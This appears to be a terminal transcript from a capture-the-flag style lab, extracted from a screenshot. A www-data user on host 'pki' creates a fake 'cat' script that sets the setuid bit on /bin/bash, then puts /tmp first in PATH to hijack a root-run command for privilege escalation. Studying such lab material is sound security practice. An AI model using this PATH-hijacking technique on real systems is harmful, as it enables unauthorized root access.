 192.168.1.12 10.10.14.15 10.10.10.246 - Static
www-data@pki:/tmp$ which nano
www-data@pki:/tmp$ which vi
www-data@pki:/tmp$ echo -e '#!/bin/bash\nchmod u+s /bin/bash'
#!/bin/bash
chmod u+s /bin/bash
www-data@pki:/tmp$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > cat
www-data@pki:/tmp$ ls -l cat
-rw-r--r-- 1 www-data www-data 32 Dec 29 22:32 cat
www-data@pki:/tmp$ chmod +x cat
www-data@pki:/tmp$ ls -l cat
-rwxr-xr-x 1 www-data www-data 32 Dec 29 22:32 cat
www-data@pki:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp$ export PATH=/tmp:$PATH
www-data@pki:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp$